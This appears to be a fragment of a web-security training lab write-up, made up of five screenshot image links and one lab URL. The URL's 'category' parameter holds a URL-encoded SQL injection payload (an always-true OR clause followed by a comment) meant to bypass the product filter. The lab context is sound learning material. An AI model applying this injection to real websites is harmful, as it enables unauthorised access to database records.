 https://0a71008003e2b89780d0585c00140016.web-security-academy.net/filter?category=Gifts%27%20OR%20%271%27%20=%20%271%27%20--%20-